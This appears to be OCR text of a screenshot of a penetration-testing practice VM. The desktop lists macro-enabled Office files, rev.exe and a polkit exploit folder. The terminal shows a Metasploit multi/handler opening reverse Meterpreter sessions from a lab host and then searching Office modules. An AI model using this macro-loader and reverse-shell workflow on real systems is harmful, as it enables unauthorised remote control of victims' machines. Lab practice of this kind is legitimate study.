 Activities
Terminal
Tue 23:00
?
stargirl@vm: ~/Desktop
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop ×
Trash
academy.
ovpn
polkit-auto-
exploit
lab_Tech69.
ovpn
htb
python
TESTING
MACROS.
docx
testing.
docx
msf.docm
Doc3.dotm
macros1
temp.dotm
macros1.
dotm
calc.exe
rev.exe
loader.
dotm
msgbox.
dotm
msg.dotm
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.101:1234
[*] Sending stage (175174 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.101:1234 -> 192.168.0.105:52015 ) at 2022-02-01 22:56:22
-0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.105 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.101:1234
[*] Sending stage (175174 bytes) to 192.168.0.105
[*] Meterpreter session 2 opened (192.168.0.101:1234 -> 192.168.0.105:52028 ) at 2022-02-01 22:59:21
-0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.105 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.101:1234
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > search office m